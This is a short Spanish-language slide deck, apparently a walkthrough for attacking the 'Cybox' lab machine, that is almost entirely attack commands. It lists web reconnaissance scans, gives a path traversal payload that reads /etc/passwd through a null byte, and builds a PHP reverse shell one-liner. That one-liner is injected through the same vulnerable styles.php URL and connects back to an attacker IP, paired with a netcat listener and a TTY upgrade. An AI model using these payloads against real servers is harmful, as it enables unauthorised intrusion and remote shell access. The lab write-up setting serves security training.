Slide 1
Atacando Cybox
José Antonio Yáñez Jiménez

Slide 2



Descubriendo la web
Dir Buster (dirb)
nikto
ZAP Proxy (zaproxy)
uniscan
gobuster

Slide 3
Agregar dominio al equipo
vim /etc/hosts
nano /etc/hosts

Slide 4
Comandos para descubrir sitio web
nikto -h http://cybox.company -Tuning x -o report-nikto.html -Format htm
dirb http://cybox.company directory-list-1.0.txt -w -o dirb-output.txt
sudo uniscan -u http://cybox.company -qwedsrgj
zaproxy -cmd -quickurl http://cybox.company -quickprogress -quickout zap-report.xml
gobuster -u cybox.company -w ./subdomains-top1mil-110000.txt -o subdomains.txt

Slide 5
Explorar el servidor
monitor.cybox.company/admin/styles.php?style=../../../../../../etc/passwd
monitor.cybox.company/admin/styles.php?style=../../../../../../etc/passwd%00

Slide 6
Crear Reverse shell
python2 <script> <host> <puerto> <hilos>
nc -lvp <puerto>
monitor.cybox.company/admin/styles.php?f=id&style=../../../../../../tmp/g%00
https://ironhackers.es/herramientas/reverse-shell-cheat-sheet/
php -r '$sock=fsockopen("<ip>",<puerto>);exec("/bin/sh -i <&3 >&3 2>&3");'
http://monitor.cybox.company/admin/styles.php?f=php -r '$sock=fsockopen("<ip>",<puerto>);exec("/bin/sh -i <%263 >%263 2>%263");'&style=../../../../../../tmp/g%00
https://ironhackers.es/tutoriales/como-conseguir-tty-totalmente-interactiva/
python -c 'import pty; pty.spawn("/bin/bash")'

